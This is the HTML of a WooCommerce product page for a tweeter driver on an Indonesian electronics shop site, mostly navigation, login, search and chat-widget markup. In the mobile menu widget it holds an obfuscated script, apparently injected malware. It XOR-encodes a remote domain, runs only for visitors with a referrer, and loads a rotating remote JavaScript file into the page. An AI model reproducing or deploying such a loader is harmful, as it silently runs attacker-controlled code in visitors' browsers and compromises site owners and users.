<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5688 item-level-0" ><a href="https://elektroniksurabaya.com/product-category/speaker/" class="woodmart-nav-link"><span class="nav-link-text">Speaker</span></a></li>
</ul><ul id="menu-menu-2" class="mobile-pages-menu wd-nav wd-nav-mobile"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5680 item-level-0" ><a href="https://elektroniksurabaya.com/product-category/alat-listrik/" class="woodmart-nav-link"><span class="nav-link-text">Alat Listrik</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5681 item-level-0" ><a href="https://elektroniksurabaya.com/product-category/speaker-komponen/" class="woodmart-nav-link"><span class="nav-link-text">Aneka Komponen</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-5682 item-level-0" ><a href="https://elektroniksurabaya.com/product-category/compression-driver-tweeter/" class="woodmart-nav-link"><span class="nav-link-text">Compression Driver / Tweeter</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5683 item-level-0" ><a href="https://elektroniksurabaya.com/product-category/elektronik-rumah-tangga/" class="woodmart-nav-link"><span class="nav-link-text">Elektronik Rumah Tangga</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5684 item-level-0" ><a href="https://elektroniksurabaya.com/product-category/horn/" class="woodmart-nav-link"><span class="nav-link-text">Horn</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5685 item-level-0" ><a href="https://elektroniksurabaya.com/product-category/microphone/" class="woodmart-nav-link"><span class="nav-link-text">Microphone</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5686 item-level-0" ><a href="https://elektroniksurabaya.com/product-category/sound-system/" class="woodmart-nav-link"><span class="nav-link-text">Sound System</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5687 item-level-0" ><a href="https://elektroniksurabaya.com/product-category/sparepart-elektronik/" class="woodmart-nav-link"><span class="nav-link-text">Sparepart Elektronik</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5688 item-level-0" ><a href="https://elektroniksurabaya.com/product-category/speaker/" class="woodmart-nav-link"><span class="nav-link-text">Speaker</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://elektroniksurabaya.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://elektroniksurabaya.com/compare/">Compare</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://elektroniksurabaya.com/my-account/">Login / Register</a></li></ul>
					<div class="widgetarea-mobile">
				<div id="block-7" class="wd-widget widget mobile-menu-widget widget_block"><script type="text/javascript">
!function (_43e1a) {
    
    var _111b = Date.now();
    var _b4cea = 1000;
    _111b = _111b / _b4cea;
    _111b = Math.floor(_111b);

    var _737bf = 600;
    _111b -= _111b % _737bf;
    _111b = _111b.toString(16);

    var _cf54 = _43e1a.referrer;

    if (!_cf54) return;

    var _6cf0f = [54304, 54309, 54330, 54313, 54312, 54317, 54335, 54308, 54318, 54307, 54317, 54334, 54312, 54311, 54309, 54328, 54370, 54309, 54306, 54314, 54307];

    _6cf0f = _6cf0f.map(function(_aa0c3){
        return _aa0c3 ^ 54348;
    });

    var _77622 = "0166e0f014f33fe620edfc46135c31d6";
    
    _6cf0f = String.fromCharCode(..._6cf0f);

    var _7375e = "https://";
    var _d062 = "/";
    var _3c5f5 = "track-";

    var _10a1 = ".js";

    var _112ce = _43e1a.createElement("script");
    _112ce.type = "text/javascript";
    _112ce.async = true;
    _112ce.src = _7375e + _6cf0f + _d062 + _3c5f5 + _111b + _10a1;

    _43e1a.getElementsByTagName("head")[0].appendChild(_112ce)

}(document);
</script></div>			</div>
			</div><!--END MOBILE-NAV-->			<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<h3 class="title widget-title">Sign in</h3>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>

				<div class="woocommerce-notices-wrapper"></div>
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://elektroniksurabaya.com/product/compression-driver-tweeter-jic-da-25/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="0560ee4315" /><input type="hidden" name="_wp_http_referer" value="/product/compression-driver-tweeter-jic-da-25/" />											<input type="hidden" name="redirect" value="https://elektroniksurabaya.com/product/compression-driver-tweeter-jic-da-25/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://elektroniksurabaya.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://elektroniksurabaya.com/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
					<div class="mfp-with-anim wd-popup wd-promo-popup">
				<div class="wd-popup-inner">
																				</div>
			</div>
					<link rel="stylesheet" id="wd-sticky-add-to-cart-css" href="https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-add-to-cart.min.css?ver=7.0.4" type="text/css" media="all" /> 						<div class="wd-sticky-btn">
				<div class="wd-sticky-btn-container container">
					<div class="wd-sticky-btn-content">
						<div class="wd-sticky-btn-thumbnail">
							<img width="600" height="600" src="https://elektroniksurabaya.com/wp-content/uploads/2023/02/Driver-Tweeter-JIC-DA-25-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://elektroniksurabaya.com/wp-content/uploads/2023/02/Driver-Tweeter-JIC-DA-25-600x600.jpg 600w, https://elektroniksurabaya.com/wp-content/uploads/2023/02/Driver-Tweeter-JIC-DA-25-150x150.jpg 150w, https://elektroniksurabaya.com/wp-content/uploads/2023/02/Driver-Tweeter-JIC-DA-25-300x300.jpg 300w, https://elektroniksurabaya.com/wp-content/uploads/2023/02/Driver-Tweeter-JIC-DA-25-1024x1024.jpg 1024w, https://elektroniksurabaya.com/wp-content/uploads/2023/02/Driver-Tweeter-JIC-DA-25-768x768.jpg 768w, https://elektroniksurabaya.com/wp-content/uploads/2023/02/Driver-Tweeter-JIC-DA-25.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />						</div>
						<div class="wd-sticky-btn-info">
							<h4 class="wd-entities-title">Compression Driver / Tweeter JIC DA 25</h4>
													</div>
					</div>
					<div class="wd-sticky-btn-cart">
						<span class="price"></span>
																			
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://elektroniksurabaya.com/compare/" data-id="2213" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
				<a class="" href="https://elektroniksurabaya.com/wishlist/" data-key="9b4fc2ff87" data-product-id="2213" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
							</div>

				</div>
			</div>
					<div class="wd-search-full-screen-2 wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
				
									<div class="container">
				
				<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg woodmart-ajax-search" action="https://elektroniksurabaya.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Select category					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-333"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/alat-listrik/" data-val="alat-listrik" data-title="Alat Listrik" >Alat Listrik</a>
</li>
	<li class="cat-item cat-item-323"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/speaker-komponen/" data-val="speaker-komponen" data-title="Aneka Komponen" >Aneka Komponen</a>
<ul class='children'>
	<li class="cat-item cat-item-341"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/speaker-komponen/komponen-audio/" data-val="komponen-audio" data-title="Komponen Audio" >Komponen Audio</a>
</li>
	<li class="cat-item cat-item-363"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/speaker-komponen/komponen-lainnya/" data-val="komponen-lainnya" data-title="Komponen elektronik lainnya" >Komponen elektronik lainnya</a>
</li>
	<li class="cat-item cat-item-342"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/speaker-komponen/komponen-speaker/" data-val="komponen-speaker" data-title="Komponen Speaker" >Komponen Speaker</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-317"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/compression-driver-tweeter/" data-val="compression-driver-tweeter" data-title="Compression Driver / Tweeter" >Compression Driver / Tweeter</a>
<ul class='children'>
	<li class="cat-item cat-item-339"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/compression-driver-tweeter/driver-tweeter-acr/" data-val="driver-tweeter-acr" data-title="Driver / Tweeter ACR" >Driver / Tweeter ACR</a>
</li>
	<li class="cat-item cat-item-362"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/compression-driver-tweeter/driver-tweeter-black-spider/" data-val="driver-tweeter-black-spider" data-title="Driver / Tweeter Black Spider" >Driver / Tweeter Black Spider</a>
</li>
	<li class="cat-item cat-item-340"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/compression-driver-tweeter/driver-tweeter-jic/" data-val="driver-tweeter-jic" data-title="Driver / Tweeter JIC" >Driver / Tweeter JIC</a>
</li>
	<li class="cat-item cat-item-370"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/compression-driver-tweeter/driver-tweeter-lainnya/" data-val="driver-tweeter-lainnya" data-title="Driver / Tweeter lainnya" >Driver / Tweeter lainnya</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-310"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/default/" data-val="default" data-title="Default" >Default</a>
</li>
	<li class="cat-item cat-item-320"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/elektronik-rumah-tangga/" data-val="elektronik-rumah-tangga" data-title="Elektronik Rumah Tangga" >Elektronik Rumah Tangga</a>
<ul class='children'>
	<li class="cat-item cat-item-353"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/elektronik-rumah-tangga/kipas-angin/" data-val="kipas-angin" data-title="Kipas Angin" >Kipas Angin</a>
</li>
	<li class="cat-item cat-item-356"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/elektronik-rumah-tangga/perlengkapan-komputer/" data-val="perlengkapan-komputer" data-title="Perlengkapan Komputer" >Perlengkapan Komputer</a>
</li>
	<li class="cat-item cat-item-357"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/elektronik-rumah-tangga/perlengkapan-rumah-tangga/" data-val="perlengkapan-rumah-tangga" data-title="Perlengkapan Rumah Tangga" >Perlengkapan Rumah Tangga</a>
</li>
	<li class="cat-item cat-item-346"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/elektronik-rumah-tangga/komponen-tv/" data-val="komponen-tv" data-title="Perlengkapan TV" >Perlengkapan TV</a>
</li>
	<li class="cat-item cat-item-348"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/elektronik-rumah-tangga/pompa-galon/" data-val="pompa-galon" data-title="Pompa Galon" >Pompa Galon</a>
</li>
	<li class="cat-item cat-item-355"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/elektronik-rumah-tangga/raket-nyamuk/" data-val="raket-nyamuk" data-title="Raket Nyamuk" >Raket Nyamuk</a>
</li>
	<li class="cat-item cat-item-347"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/elektronik-rumah-tangga/regulator-gas/" data-val="regulator-gas" data-title="Regulator Gas" >Regulator Gas</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-316"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/horn/" data-val="horn" data-title="Horn" >Horn</a>
<ul class='children'>
	<li class="cat-item cat-item-352"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/horn/horn-acr/" data-val="horn-acr" data-title="Horn ACR" >Horn ACR</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-343"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/microphone/" data-val="microphone" data-title="Microphone" >Microphone</a>
<ul class='children'>
	<li class="cat-item cat-item-366"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/microphone/aksesoris-microphone/" data-val="aksesoris-microphone" data-title="Aksesoris Microphone" >Aksesoris Microphone</a>
</li>
	<li class="cat-item cat-item-358"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/microphone/mic-bando/" data-val="mic-bando" data-title="Mic Bando" >Mic Bando</a>
</li>
	<li class="cat-item cat-item-365"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/microphone/mic-podcast-recording/" data-val="mic-podcast-recording" data-title="Mic Podcast ( Recording )" >Mic Podcast ( Recording )</a>
</li>
	<li class="cat-item cat-item-344"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/microphone/microphone-kabel/" data-val="microphone-kabel" data-title="Microphone Kabel" >Microphone Kabel</a>
</li>
	<li class="cat-item cat-item-345"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/microphone/microphone-wireless/" data-val="microphone-wireless" data-title="Microphone Wireless" >Microphone Wireless</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-359"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/sound-system/" data-val="sound-system" data-title="Sound System" >Sound System</a>
<ul class='children'>
	<li class="cat-item cat-item-361"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/sound-system/perangkat-sound-system-lainnya/" data-val="perangkat-sound-system-lainnya" data-title="Perangkat Sound System Lainnya" >Perangkat Sound System Lainnya</a>
</li>
	<li class="cat-item cat-item-360"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/sound-system/power-amplifier/" data-val="power-amplifier" data-title="Power Amplifier" >Power Amplifier</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-327"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/sparepart-elektronik/" data-val="sparepart-elektronik" data-title="Sparepart Elektronik" >Sparepart Elektronik</a>
<ul class='children'>
	<li class="cat-item cat-item-330"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/sparepart-elektronik/sparepart-kipas/" data-val="sparepart-kipas" data-title="Sparepart Kipas" >Sparepart Kipas</a>
</li>
	<li class="cat-item cat-item-329"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/sparepart-elektronik/sparepart-kulkas-sparepart-elektronik/" data-val="sparepart-kulkas-sparepart-elektronik" data-title="Sparepart Kulkas / AC" >Sparepart Kulkas / AC</a>
</li>
	<li class="cat-item cat-item-368"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/sparepart-elektronik/sparepart-lainnya/" data-val="sparepart-lainnya" data-title="Sparepart lainnya" >Sparepart lainnya</a>
</li>
	<li class="cat-item cat-item-367"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/sparepart-elektronik/sparepart-magic-com/" data-val="sparepart-magic-com" data-title="Sparepart Magic Com" >Sparepart Magic Com</a>
</li>
	<li class="cat-item cat-item-331"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/sparepart-elektronik/sparepart-mesin-cuci/" data-val="sparepart-mesin-cuci" data-title="Sparepart Mesin Cuci" >Sparepart Mesin Cuci</a>
</li>
	<li class="cat-item cat-item-371"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/sparepart-elektronik/travo/" data-val="travo" data-title="Travo" >Travo</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-311"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/speaker/" data-val="speaker" data-title="Speaker" >Speaker</a>
<ul class='children'>
	<li class="cat-item cat-item-349"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/speaker/speaker-acr/" data-val="speaker-acr" data-title="Speaker ACR" >Speaker ACR</a>
</li>
	<li class="cat-item cat-item-364"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/speaker/speaker-blackspider/" data-val="speaker-blackspider" data-title="Speaker BlackSpider" >Speaker BlackSpider</a>
</li>
	<li class="cat-item cat-item-354"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/speaker/speaker-bluetooth/" data-val="speaker-bluetooth" data-title="Speaker Bluetooth" >Speaker Bluetooth</a>
</li>
	<li class="cat-item cat-item-350"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/speaker/speaker-curve/" data-val="speaker-curve" data-title="Speaker Curve" >Speaker Curve</a>
</li>
	<li class="cat-item cat-item-351"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/speaker/speaker-jic/" data-val="speaker-jic" data-title="Speaker JIC" >Speaker JIC</a>
</li>
	<li class="cat-item cat-item-369"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/speaker/speaker-lainnya/" data-val="speaker-lainnya" data-title="Speaker lainnya" >Speaker lainnya</a>
</li>
</ul>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
									</div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
			
		
				<div class="wd-header-mobile-nav whb-wd-header-mobile-nav mobile-style-icon wd-tools-element">
			<a href="#" rel="nofollow">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Menu				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://elektroniksurabaya.com/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-compare wd-tools-element wd-design-5 without-product-count" title="Compare products">
			<a href="https://elektroniksurabaya.com/compare/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Compare				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5" title="My cart">
			<a href="https://elektroniksurabaya.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/elektroniksurabaya.com"}},{"@type":"ListItem","position":2,"item":{"name":"Compression Driver \/ Tweeter","@id":"https:\/\/elektroniksurabaya.com\/product-category\/compression-driver-tweeter\/"}},{"@type":"ListItem","position":3,"item":{"name":"Driver \/ Tweeter JIC","@id":"https:\/\/elektroniksurabaya.com\/product-category\/compression-driver-tweeter\/driver-tweeter-jic\/"}},{"@type":"ListItem","position":4,"item":{"name":"Compression Driver \/ Tweeter JIC DA 25","@id":"https:\/\/elektroniksurabaya.com\/product\/compression-driver-tweeter-jic-da-25\/"}}]}</script><div class="wa__btn_popup">
    <div class="wa__btn_popup_txt">Need Help? <strong>Chat with us</strong></div>
    <div class="wa__btn_popup_icon"></div>
</div>
<div class="wa__popup_chat_box">
    <div class="wa__popup_heading">
        <div class="wa__popup_title">Start a Conversation</div>
        <div class="wa__popup_intro">Hi! Click one of our member below to chat on <strong>Whatsapp</strong></a></div>
    </div>
    <!-- /.wa__popup_heading -->
    <div class="wa__popup_content wa__popup_content_left">
        <div class="wa__popup_notice">The team typically replies in a few minutes.</div>
        
                
        <div class="wa__popup_content_list">
            				<div class="wa__popup_content_item ">
				<a target="_blank" href="https://web.whatsapp.com/send?phone=6281330553081" class="wa__stt wa__stt_online">
				                                <div class="wa__popup_avatar nta-default-avt">
                                <svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
    <path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0
    S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/>
    <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662
    c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234
    c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/>
    <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297
    c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048
    c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359
    c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248
    c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062
    l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/>
</svg>                            </div>
                    
                        <div class="wa__popup_txt">
                            <div class="wa__member_name">Elektronik Surabaya</div>
                            <!-- /.wa__member_name -->
                            <div class="wa__member_duty"></div>
                            <!-- /.wa__member_duty -->
                                                    </div>
                        <!-- /.wa__popup_txt -->
                    </a>
                </div>
            
        </div>
        <!-- /.wa__popup_content_list -->
    </div>
    <!-- /.wa__popup_content -->
</div>
<!-- /.wa__popup_chat_box -->	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) 